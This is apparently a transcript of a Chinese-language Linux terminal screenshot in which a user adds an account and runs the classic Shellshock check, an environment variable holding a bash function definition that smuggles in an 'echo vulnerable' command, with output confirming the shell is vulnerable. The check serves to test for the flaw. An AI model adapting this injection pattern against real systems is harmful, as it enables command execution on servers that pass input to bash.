 qqsz40@localhost:/home/wg
文件(F) 编辑(E) 查看(V) 搜索 (S) 终端(T) 帮助(H)
[wg@localhost ~]$ su
密码：
[root@localhost wg]# adduser qqsz40
[root@localhost wg]# qqsz40
bash: qqsz40: command not found
[root@localhost wg]# su qqsz40
[qqsz40@localhost wg]$ env x='() { :;}; echo vulnerable' bash -c "echo this is a
 test"
vulnerable
this is a test
[qqsz40@localhost wg]$